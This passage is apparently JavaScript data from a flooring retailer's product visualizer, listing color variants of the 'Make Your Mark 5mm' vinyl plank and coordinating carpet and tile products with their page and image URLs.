			visualizer.tiles = [{"id":9040,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1063","colorName":"Shadow","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37126,"variationAttribs":{"attribute_pa_color":"shadow"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9041,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1064","colorName":"Smoke","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37127,"variationAttribs":{"attribute_pa_color":"smoke"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9042,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1065","colorName":"Charcoal","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37128,"variationAttribs":{"attribute_pa_color":"charcoal"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9043,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1066","colorName":"Sapphire","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37129,"variationAttribs":{"attribute_pa_color":"sapphire"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9044,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1067","colorName":"Cobalt","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37130,"variationAttribs":{"attribute_pa_color":"cobalt"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9045,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1068","colorName":"Denim","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37131,"variationAttribs":{"attribute_pa_color":"denim"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9046,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1069","colorName":"Lime","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37132,"variationAttribs":{"attribute_pa_color":"lime"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9047,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1070","colorName":"Fern","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37133,"variationAttribs":{"attribute_pa_color":"fern"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9048,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1071","colorName":"Iris","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37134,"variationAttribs":{"attribute_pa_color":"iris"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9049,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1072","colorName":"Marigold","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37135,"variationAttribs":{"attribute_pa_color":"marigold"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9050,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1073","colorName":"Tangerine","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37136,"variationAttribs":{"attribute_pa_color":"tangerine"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9051,"numVariations":8,"styleNum":"V5012","styleName":"Make Your Mark 5mm","colorNum":"1074","colorName":"Candy","quickShip":"0","brand":"LVT","displayTileSize":"9\" x 48\"","actualW":0.75,"actualH":4,"w":0.75,"h":4,"variationId":37137,"variationAttribs":{"attribute_pa_color":"candy"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""}];
			visualizer.coordinatingProducts = {"1063":[{"stylenum":"V5012","colornum":1063,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"V5043","coord_colornum":"1122","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=sheer","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1122_tn\/V5043_1122_tn.jpg?_i=AA","ColorName":"Sheer","StyleNum":"V5043","ColorNum":"1122","ID":116879},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"V5003","coord_colornum":"1019","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=edo","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1019_tn\/V5003_1019_tn.jpg?_i=AA","ColorName":"Edo","StyleNum":"V5003","ColorNum":"1019","ID":21526},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"V5012","coord_colornum":"1064","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1064_tn\/V5012_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5012","ColorNum":"1064","ID":37125},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"V5012","coord_colornum":"1065","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1065_tn\/V5012_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5012","ColorNum":"1065","ID":37125},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"1842","coord_colornum":"2851","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=database","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2851_tn\/1842_2851_tn.jpg?_i=AA","ColorName":"Database","StyleNum":"1842","ColorNum":"2851","ID":31638},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"1843","coord_colornum":"2835","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=township","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_2835_tn\/1843_2835_tn.jpg?_i=AA","ColorName":"Township","StyleNum":"1843","ColorNum":"2835","ID":61752},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"7479","coord_colornum":"3224","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=flint","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3224_tn\/7479_3224_tn.jpg?_i=AA","ColorName":"Flint","StyleNum":"7479","ColorNum":"3224","ID":70834},{"stylenum":"V5012","colornum":1063,"coord_stylenum":"7621","coord_colornum":"3347","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=pace","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3347_tn\/7621_3347_tn.jpg?_i=AA","ColorName":"Pace","StyleNum":"7621","ColorNum":"3347","ID":66084}],"1064":[{"stylenum":"V5012","colornum":1064,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"V5043","coord_colornum":"1121","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=all-purpose","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1121_tn\/V5043_1121_tn.jpg?_i=AA","ColorName":"All Purpose","StyleNum":"V5043","ColorNum":"1121","ID":116879},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"V5003","coord_colornum":"1019","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=edo","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1019_tn\/V5003_1019_tn.jpg?_i=AA","ColorName":"Edo","StyleNum":"V5003","ColorNum":"1019","ID":21526},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"V5012","coord_colornum":"1063","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=shadow","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1063_tn\/V5012_1063_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"V5012","ColorNum":"1063","ID":37125},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"V5012","coord_colornum":"1065","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1065_tn\/V5012_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5012","ColorNum":"1065","ID":37125},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"1842","coord_colornum":"2852","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=firewall","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2852_tn\/1842_2852_tn.jpg?_i=AA","ColorName":"Firewall","StyleNum":"1842","ColorNum":"2852","ID":31638},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"1859","coord_colornum":"3580","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=range","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3580_tn\/1859_3580_tn.jpg?_i=AA","ColorName":"Range","StyleNum":"1859","ColorNum":"3580","ID":77580},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"7479","coord_colornum":"3225","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=pepper","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3225_tn\/7479_3225_tn.jpg?_i=AA","ColorName":"Pepper","StyleNum":"7479","ColorNum":"3225","ID":70834},{"stylenum":"V5012","colornum":1064,"coord_stylenum":"7621","coord_colornum":"3347","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=pace","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3347_tn\/7621_3347_tn.jpg?_i=AA","ColorName":"Pace","StyleNum":"7621","ColorNum":"3347","ID":66084}],"1065":[{"stylenum":"V5012","colornum":1065,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"V5043","coord_colornum":"1130","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=shadow","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1130_tn\/V5043_1130_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"V5043","ColorNum":"1130","ID":116879},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"V5003","coord_colornum":"1019","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=edo","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1019_tn\/V5003_1019_tn.jpg?_i=AA","ColorName":"Edo","StyleNum":"V5003","ColorNum":"1019","ID":21526},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"V5012","coord_colornum":"1063","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=shadow","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1063_tn\/V5012_1063_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"V5012","ColorNum":"1063","ID":37125},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"V5012","coord_colornum":"1064","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1064_tn\/V5012_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5012","ColorNum":"1064","ID":37125},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"1842","coord_colornum":"2852","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=firewall","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2852_tn\/1842_2852_tn.jpg?_i=AA","ColorName":"Firewall","StyleNum":"1842","ColorNum":"2852","ID":31638},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"1843","coord_colornum":"2836","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=suburban","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_2836_tn\/1843_2836_tn.jpg?_i=AA","ColorName":"Suburban","StyleNum":"1843","ColorNum":"2836","ID":61752},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"7479","coord_colornum":"3226","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=anchor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3226_tn\/7479_3226_tn.jpg?_i=AA","ColorName":"Anchor","StyleNum":"7479","ColorNum":"3226","ID":70834},{"stylenum":"V5012","colornum":1065,"coord_stylenum":"7621","coord_colornum":"3347","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=pace","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3347_tn\/7621_3347_tn.jpg?_i=AA","ColorName":"Pace","StyleNum":"7621","ColorNum":"3347","ID":66084}],"1066":[{"stylenum":"V5012","colornum":1066,"coord_stylenum":"V5003","coord_colornum":"1023","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=zen","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1023_tn\/V5003_1023_tn.jpg?_i=AA","ColorName":"Zen","StyleNum":"V5003","ColorNum":"1023","ID":21526},{"stylenum":"V5012","colornum":1066,"coord_stylenum":"V5043","coord_colornum":"1131","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=sky-blue","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1131_tn\/V5043_1131_tn.jpg?_i=AA","ColorName":"Sky Blue","StyleNum":"V5043","ColorNum":"1131","ID":116879},{"stylenum":"V5012","colornum":1066,"coord_stylenum":"V5028","coord_colornum":"1008","StyleName":"Signature II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/signature-ii\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5028_1008_tn\/V5028_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5028","ColorNum":"1008","ID":99101},{"stylenum":"V5012","colornum":1066,"coord_stylenum":"V5043","coord_colornum":"1132","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=sky","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1132_tn\/V5043_1132_tn.jpg?_i=AA","ColorName":"Sky","StyleNum":"V5043","ColorNum":"1132","ID":116879},{"stylenum":"V5012","colornum":1066,"coord_stylenum":"V5003","coord_colornum":"1022","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=wabi","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1022_tn\/V5003_1022_tn.jpg?_i=AA","ColorName":"Wabi","StyleNum":"V5003","ColorNum":"1022","ID":21526},{"stylenum":"V5012","colornum":1066,"coord_stylenum":"1842","coord_colornum":"2908","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=wiring","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2908_tn\/1842_2908_tn.jpg?_i=AA","ColorName":"Wiring","StyleNum":"1842","ColorNum":"2908","ID":31638},{"stylenum":"V5012","colornum":1066,"coord_stylenum":"1843","coord_colornum":"1556","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=locale","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_1556_tn\/1843_1556_tn.jpg?_i=AA","ColorName":"Locale","StyleNum":"1843","ColorNum":"1556","ID":61752},{"stylenum":"V5012","colornum":1066,"coord_stylenum":"7479","coord_colornum":"3376","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=cornflower","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3376_tn\/7479_3376_tn.jpg?_i=AA","ColorName":"Cornflower","StyleNum":"7479","ColorNum":"3376","ID":70834}],"1067":[{"stylenum":"V5012","colornum":1067,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":"V5012","colornum":1067,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1067,"coord_stylenum":"V5028","coord_colornum":"1008","StyleName":"Signature II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/signature-ii\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5028_1008_tn\/V5028_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5028","ColorNum":"1008","ID":99101},{"stylenum":"V5012","colornum":1067,"coord_stylenum":"V5003","coord_colornum":"1023","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=zen","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1023_tn\/V5003_1023_tn.jpg?_i=AA","ColorName":"Zen","StyleNum":"V5003","ColorNum":"1023","ID":21526},{"stylenum":"V5012","colornum":1067,"coord_stylenum":"1842","coord_colornum":"2910","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=maze","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2910_tn\/1842_2910_tn.jpg?_i=AA","ColorName":"Maze","StyleNum":"1842","ColorNum":"2910","ID":31638},{"stylenum":"V5012","colornum":1067,"coord_stylenum":"1843","coord_colornum":"1560","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=zone","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_1560_tn\/1843_1560_tn.jpg?_i=AA","ColorName":"Zone","StyleNum":"1843","ColorNum":"1560","ID":61752},{"stylenum":"V5012","colornum":1067,"coord_stylenum":"7479","coord_colornum":"3370","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=cobalt","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3370_tn\/7479_3370_tn.jpg?_i=AA","ColorName":"Cobalt","StyleNum":"7479","ColorNum":"3370","ID":70834},{"stylenum":"V5012","colornum":1067,"coord_stylenum":"7621","coord_colornum":"3349","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=blue-pace","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3349_tn\/7621_3349_tn.jpg?_i=AA","ColorName":"Blue Pace","StyleNum":"7621","ColorNum":"3349","ID":66084}],"1068":[{"stylenum":"V5012","colornum":1068,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":"V5012","colornum":1068,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1068,"coord_stylenum":"V5003","coord_colornum":"1023","StyleName":"Tatami","modularName":"Plank 18\" x 